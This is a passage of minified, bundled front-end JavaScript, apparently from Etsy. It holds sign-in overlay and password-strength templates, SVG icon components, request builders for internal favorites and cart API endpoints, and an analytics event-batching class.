s=this;s.b(i=i||"");s.b('<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-mb-xs-3">');s.b("\n"+i);s.b('    <div class="wt-text-body-01 wt-text-center-xs">');s.b("\n"+i);if(s.s(s.f("error",e,t,1),e,t,0,140,171,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b("            ");s.b(s.v(s.f("error",e,t,0)));s.b("\n"+i)}));e.pop()}if(!s.s(s.f("error",e,t,1),e,t,1,0,0,"")){s.b("            An error has occurred, please try again!");s.b("\n"+i)}s.b("    </div>");s.b("\n"+i);s.b("</div>");return s.fl()},partials:{},subs:{}},"",n());o.name="pages/join/neu/error-alert.mustache";n().partialsMap[o.name]=o;const a=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return o.render.call(o,e,n().partialsMap)};a.template=o;const r=a},74818:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(12628);var n=i.n(s);n().partialsMap=n().partialsMap||{};const o=new(n().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b("<div data-loading-container>");s.b("\n"+i);if(s.s(s.f("with_height",e,t,1),e,t,0,49,96,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('        <div style="height: 100px"></div>');s.b("\n"+i)}));e.pop()}s.b('    <div class="wt-bg-white wt-position-absolute wt-z-index-2" style="opacity: 0.8; top:0; bottom: 0; left: 0; right: 0; border-radius:24px;">');s.b("\n"+i);s.b('        <div class="wt-height-full wt-width-full wt-position-absolute wt-position-top">');s.b("\n"+i);s.b('            <div class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-mb-xs-0 wt-vertical-center wt-horizontal-center">');s.b("\n"+i);s.b('                <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>');s.b("\n"+i);s.b("                Loading");s.b("\n"+i);s.b("            </div>");s.b("\n"+i);s.b("        </div>");s.b("\n"+i);s.b("    </div>");s.b("\n"+i);s.b("</div>");return s.fl()},partials:{},subs:{}},"",n());o.name="pages/join/neu/loading.mustache";n().partialsMap[o.name]=o;const a=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return o.render.call(o,e,n().partialsMap)};a.template=o;const r=a},36932:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(12628);var n=i.n(s);n().partialsMap=n().partialsMap||{};const o=new(n().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<div class="wt-overlay wt-overlay--has-close-icon" id="');s.b(s.v(s.f("id",e,t,0)));s.b('" aria-hidden="true" data-wt-overlay role="dialog" aria-modal="false" aria-label="Sign In or Register Overlay" aria-labelledby="join-neu-overlay-title">');s.b("\n"+i);s.b('    <div class="wt-overlay__modal ');s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("wt-p-xs-3 wt-pt-sm-4 wt-pb-sm-4");s.b('" data-overlay-modal style="');if(s.s(s.f("wider_padding",e,t,1),e,t,0,512,528,"{{ }}")){s.rs(e,t,(function(e,t,i){i.b("max-width:384px;")}));e.pop()}s.s(s.f("wider_padding",e,t,1),e,t,1,0,0,"")||s.b("max-width:360px;");s.b('">');s.b("\n"+i);s.b('        <button type="button" aria-label="');s.b(s.v(s.f("overlay_close",e,t,0)));s.b('" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" data-wt-overlay-close>');s.b("\n"+i);s.b('            <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>');s.b("\n"+i);s.b("        </button>");s.b("\n"+i);s.b("        <div data-join-neu-overlay-container>");s.b("\n"+i);s.b("            ");s.b(s.t(s.f("body_html",e,t,0)));s.b("\n"+i);s.b("        </div>");s.b("\n"+i);s.b("    </div>");s.b("\n"+i);s.b("</div>");return s.fl()},partials:{},subs:{}},"",n());o.name="pages/join/neu/overlay-container.mustache";n().partialsMap[o.name]=o;const a=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return o.render.call(o,e,n().partialsMap)};a.template=o;const r=a},62759:(e,t,i)=>{"use strict";i.d(t,{default:()=>r});var s=i(12628);var n=i.n(s);n().partialsMap=n().partialsMap||{};const o=new(n().Template)({code:function(e,t,i){var s=this;s.b(i=i||"");s.b('<div id="myProgress" class="progress-bar-outer wt-mt-xs-2">');s.b("\n"+i);s.b('    <div id="myBar" class=\'bar ');s.b(s.v(s.f("progress",e,t,0)));s.b("'></div>");s.b("\n"+i);s.b("</div>");s.b("\n"+i);s.b('<div class="password-message-open wt-mt-xs-2 wt-text-caption">');s.b("\n"+i);s.b("    ");s.b(s.v(s.f("passwordQuality",e,t,0)));s.b("\n"+i);s.b("</div>");s.b("\n"+i);if(s.s(s.f("showPasswordTips",e,t,1),e,t,0,234,532,"{{ }}")){s.rs(e,t,(function(e,t,s){s.b('<div class="password-tips-bold wt-text-caption-title"> ');s.b("\n"+i);s.b("    ");s.b(s.v(s.f("tipsStrongPassword",e,t,0)));s.b("\n"+i);s.b("</div>");s.b("\n"+i);s.b('<div class="password-tips-text wt-text-caption">');s.b("\n"+i);s.b("    ");s.b(s.v(s.f("dontUsePreviousPassword",e,t,0)));s.b("\n"+i);s.b("    <br>");s.b("\n"+i);s.b("    ");s.b(s.v(s.f("dontUseEmailInPassword",e,t,0)));s.b("\n"+i);s.b("    <br>");s.b("\n"+i);s.b("    ");s.b(s.v(s.f("useEightCharacters",e,t,0)));s.b("\n"+i);s.b("    <br>");s.b("\n"+i);s.b("    ");s.b(s.v(s.f("useMixOfNumbersAndSymbols",e,t,0)));s.b("\n"+i);s.b("</div>");s.b("\n"+i)}));e.pop()}return s.fl()},partials:{},subs:{}},"",n());o.name="pages/join/neu/passwordStrengthIndicator.mustache";n().partialsMap[o.name]=o;const a=function(e){e=e||{};e._messages=window.Etsy.message_catalog;return o.render.call(o,e,n().partialsMap)};a.template=o;const r=a},9136:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!check";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},50166:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M10.035 2.627a2 2 0 0 1 3.93 0 6.7 6.7 0 0 1 4.56 4.905L21 18.333H3L5.475 7.532a6.7 6.7 0 0 1 4.56-4.905m1.921 1.706a4.694 4.694 0 0 0-4.531 3.645L5.51 16.333h12.98l-1.915-8.355a4.694 4.694 0 0 0-4.531-3.645z"/><path d="M12 22a2 2 0 0 0 2-2h-4a2 2 0 0 0 2 2"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!bell";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},50327:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M9.059 20.473 21.26 6.15l-1.52-1.298-10.8 12.675-4.734-4.734-1.414 1.414z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!check";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},55179:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M3.793 5.207 10.586 12l-6.793 6.793 1.414 1.414L12 13.414l6.793 6.793 1.414-1.414L13.414 12l6.793-6.793-1.414-1.414L12 10.586 5.207 3.793z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!close";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},6532:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M11 17.25h2V2.75h-2zm1 1.5a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!exclamation";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},38133:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3zm-1.37 1.887L12 7.25l-1.411 3.314L7 10.879l2.717 2.362-.809 3.508L12 14.896l3.092 1.853-.81-3.508L17 10.879z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!star";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},70547:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},70566:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path fill-rule="evenodd" clip-rule="evenodd" d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3zm-1.37 1.887L12 7.25v7.648l3.092 1.852-.81-3.508L17 10.879z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!starhalf";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},48722:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M17.4 3H6.6A3.61 3.61 0 0 0 3 6.6v10.8C3 19.38 4.62 21 6.6 21h10.8c1.98 0 3.6-1.62 3.6-3.6V6.6C21 4.62 19.38 3 17.4 3Z" fill="#fff"/><path d="M18 2H6C3.8 2 2 3.8 2 6v12c0 2.2 1.8 4 4 4h12c2.2 0 4-1.8 4-4V6c0-2.2-1.8-4-4-4Zm-1.3 16s-2.3-.1-3.3-.1H9l-2.6.1v-.7l.9-.2c.6-.1.7-.2.7-.7 0 0 .1-1.6.1-4.3 0-2.7-.1-4.4-.1-4.4 0-.5-.2-.6-.8-.7l-.8-.2v-.7l2.6.1h4.9c1 0 2.6-.2 2.6-.2s-.1 1-.1 3.4h-.7l-.2-.8c-.3-1.1-.7-1.6-1.4-1.6h-3.8c-.3 0-.3 0-.3.2v4.4s1.6 0 2.4-.1c.4.1.9-.3.9-.7v-.1l.2-1h.7l-.1 2.1.1 2.2h-.7l-.2-.8c-.1-.5-.5-.8-.9-.8-.6-.1-2.4-.1-2.4-.1V16c0 .7.4 1 1.2 1h2.6c.9.1 1.8-.4 2.1-1.2l.7-1.4h.6c-.1.4-.4 3-.5 3.6Z" fill="#F1641E"/>'}},{fill:"none",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},34748:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!close";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},27028:(e,t,i)=>{"use strict";var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!favorite";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;var c=null&&d},72048:(e,t,i)=>{"use strict";var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!favorited";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;var c=null&&d},45925:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<path d="M20.8,18.4C19.3,16.7,19,12.5,19,11c0-3.2-2.1-5.8-5-6.7V4c0-1.1-0.9-2-2-2s-2,0.9-2,2l0,0v0.3C7.1,5.2,5,7.8,5,11 c0,1.5-0.3,5.7-1.8,7.4c-0.3,0.3-0.3,0.7-0.1,1.1S3.6,20,4,20h4.6c0.7,1.2,2,2,3.4,2s2.8-0.8,3.4-2H20c0.4,0,0.7-0.2,0.9-0.6 S21,18.6,20.8,18.4z M16,18H8H5.8C7,15.3,7,11.5,7,11c0-2.8,2.2-5,5-5s5,2.2,5,5c0,0.5,0,4.3,1.2,7H16z"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!notification";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},38366:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="12" cy="12" r="10"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},84637:(e,t,i)=>{"use strict";i.d(t,{default:()=>c});var s=i(46544);var n=i(52147);var o=i.n(n);var a=i(24527);var r=i.n(a);const l=["fill","stroke","width","height","viewBox","preserveAspectRatio"];function d(e){const t={};const i={};for(let s in e)-1!==l.indexOf(s)?t[s]=e[s]:"className"!==s&&"class"!==s&&(i[s]=e[s]);if(true){t["aria-hidden"]="true";t.focusable="false"}const n=r()([e.className||e.class,"etsy-icon"]);i.className=n;e.class&&(i.class=n);const o=s["default"].createElement("svg",Object.assign({dangerouslySetInnerHTML:{__html:'<circle fill="transparent" cx="24" cy="24" r="21"/>'}},{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 48 48"},t));return s["default"].createElement("span",i,o)}d.displayName="etsicon-jsx!";d.propTypes={className:o().string};for(let u of l)d.propTypes[u]=o().string;const c=d},4321:(e,t,i)=>{"use strict";var s=i(69646);var n=i(2073);function o(e,t,i={}){const s={creator_id:e,slug:t};const n="/api/v3/ajax/bespoke/member"+template("/users/{{creator_id}}/collections/{{slug}}/landing-listings-bespoke",s);const o={};if(i){i.hasOwnProperty("limit")&&(o["limit"]=i["limit"]);i.hasOwnProperty("offset")&&(o["offset"]=i["offset"]);i.hasOwnProperty("query")&&(o["query"]=i["query"]);i.hasOwnProperty("available_only")&&(o["available_only"]=i["available_only"]);i.hasOwnProperty("on_sale_only")&&(o["on_sale_only"]=i["on_sale_only"])}return{headers:{"x-detected-locale":detectedLocale()},data:o,url:n,type:"GET"}}},10037:(e,t,i)=>{"use strict";var s=i(2073);function n(e,t,i={}){const s="/api/v3/ajax/bespoke/member/users/favorites/additional-listing-info";const n={listing_ids:e,country_iso_code:t};i&&i.hasOwnProperty("postal_code")&&(n["postal_code"]=i["postal_code"]);return{headers:{"x-detected-locale":detectedLocale()},data:n,url:s,type:"GET"}}},96837:(e,t,i)=>{"use strict";var s=i(2073);function n(e={}){const t="/api/v3/ajax/member/carts/listings-ids-in-carts";const i={};if(e){e.hasOwnProperty("limit")&&(i["limit"]=e["limit"]);e.hasOwnProperty("read_from_user_listing_cache")&&(i["read_from_user_listing_cache"]=e["read_from_user_listing_cache"]);e.hasOwnProperty("exclude_saved_for_later_carts")&&(i["exclude_saved_for_later_carts"]=e["exclude_saved_for_later_carts"])}return{headers:{"x-detected-locale":detectedLocale()},data:i,url:t,type:"GET"}}},35784:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});var s=i(2073);function n(){const e="/api/v3/ajax/member/count-2022-sweepstakes-shop-follows";return{headers:{"x-detected-locale":(0,s["default"])()},url:e,type:"GET"}}},40410:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(20029);var n=i(2073);function o(e,t={}){const i="/api/v3/ajax/member/favorites/shops";const o={shop_id:e};t&&t.hasOwnProperty("attributee_id")&&(o["attributee_id"]=t["attributee_id"]);return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,n["default"])()},data:o,url:i,type:"POST"}}},13801:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(20029);var n=i(69646);var o=i(2073);function a(e){const t={shop_id:e};const i="/api/v3/ajax/member"+(0,n["default"])("/favorites/shops/{{shop_id}}",t);return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,o["default"])()},url:i,type:"DELETE"}}},73814:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(20029);var n=i(2073);function o(e={}){const t="/api/v3/ajax/member/favorites/listings/privacy";const i={};if(e){e.hasOwnProperty("are_listings_public")&&(i["are_listings_public"]=e["are_listings_public"]);e.hasOwnProperty("are_shops_public")&&(i["are_shops_public"]=e["are_shops_public"]);e.hasOwnProperty("force_write")&&(i["force_write"]=e["force_write"])}return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,n["default"])()},data:i,url:t,type:"POST"}}},85062:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});var s=i(2073);function n(e={}){const t="/api/v3/ajax/member/users/listings-favorites-collections-map";const i={};if(e){e.hasOwnProperty("listing_ids")&&(i["listing_ids"]=e["listing_ids"]);e.hasOwnProperty("exclude_registry")&&(i["exclude_registry"]=e["exclude_registry"])}return{headers:{"x-detected-locale":(0,s["default"])()},data:i,url:t,type:"GET"}}},43372:(e,t,i)=>{"use strict";var s=i(2073);function n(e,t={}){const i="/api/v3/ajax/public/carts/listings-ids-in-carts";const s={uaid:e};if(t){t.hasOwnProperty("read_from_user_listing_cache")&&(s["read_from_user_listing_cache"]=t["read_from_user_listing_cache"]);t.hasOwnProperty("limit")&&(s["limit"]=t["limit"])}return{headers:{"x-detected-locale":detectedLocale()},data:s,url:i,type:"GET"}}},21995:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(20029);var n=i(2073);function o(e,t={}){const i="/api/v3/ajax/public/guest/favorites/listings";const o={listing_id:e};if(t){t.hasOwnProperty("is_mobile")&&(o["is_mobile"]=t["is_mobile"]);t.hasOwnProperty("logging_key")&&(o["logging_key"]=t["logging_key"]);t.hasOwnProperty("listing_source")&&(o["listing_source"]=t["listing_source"])}return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,n["default"])()},data:o,url:i,type:"POST"}}},58928:(e,t,i)=>{"use strict";i.d(t,{default:()=>n});var s=i(2073);function n(){const e="/api/v3/ajax/public/guest/favorites/listings-map-ajax";return{headers:{"x-detected-locale":(0,s["default"])()},url:e,type:"GET"}}},28114:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(20029);var n=i(69646);var o=i(2073);function a(e){const t={listing_id:e};const i="/api/v3/ajax/public"+(0,n["default"])("/guest/favorites/listings/{{listing_id}}",t);return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,o["default"])()},url:i,type:"DELETE"}}},69826:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});var s=i(69646);var n=i(2073);function o(e,t={}){const i={listing_id:e};const o="/api/v3/ajax/public"+(0,s["default"])("/listings/{{listing_id}}/listingimages",i);const a={};if(t){t.hasOwnProperty("use_gcs_images")&&(a["use_gcs_images"]=t["use_gcs_images"]);t.hasOwnProperty("image_vendor_experiment")&&(a["image_vendor_experiment"]=t["image_vendor_experiment"])}return{headers:{"x-detected-locale":(0,n["default"])()},data:a,url:o,type:"GET"}}},33113:(e,t,i)=>{"use strict";i.d(t,{default:()=>o});function s(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class n{constructor(e){s(this,"eventCallback",void 0);s(this,"batches",void 0);this.eventCallback=e;this.batches={}}addNewBatch(e,t,i,s,n){this.batches[e]={totalItems:n,targetBatchSize:s,eventData:i,eventName:t,currBatchCount:0,itemsSeenCount:0}}clearBatch(e){const t=this.batches[e];if(void 0!==t){t.eventData={};t.currBatchCount=0}}addToBatch(e,t){const i=this.batches[e];if(i){const e=Object.keys(i.eventData).length>0?i.eventData:t.common||{};const s=t.view||{};Object.keys(s).forEach((t=>{const i=s[t];if(e[t]){var n;null===(n=e[t])||void 0===n?void 0:n.push(i)}else e[t]=[i]}));i.eventData=e;i.currBatchCount++;i.itemsSeenCount++}}shouldClearBatch(e){const t=this.batches[e];if(t)return t.currBatchCount===t.targetBatchSize||t.itemsSeenCount===t.totalItems;return false}logAndClearBatch(e){const t=this.batches[e];if(t){this.eventCallback(t.eventName,t.eventData);this.clearBatch(e)}}handleBatchItem(e,t,i){const{total_items:s,key:n,size:o}=e;this.batches[n]||this.addNewBatch(n,t,i.common||{},o,s);this.addToBatch(n,i);this.shouldClearBatch(n)&&this.logAndClearBatch(n)}}const 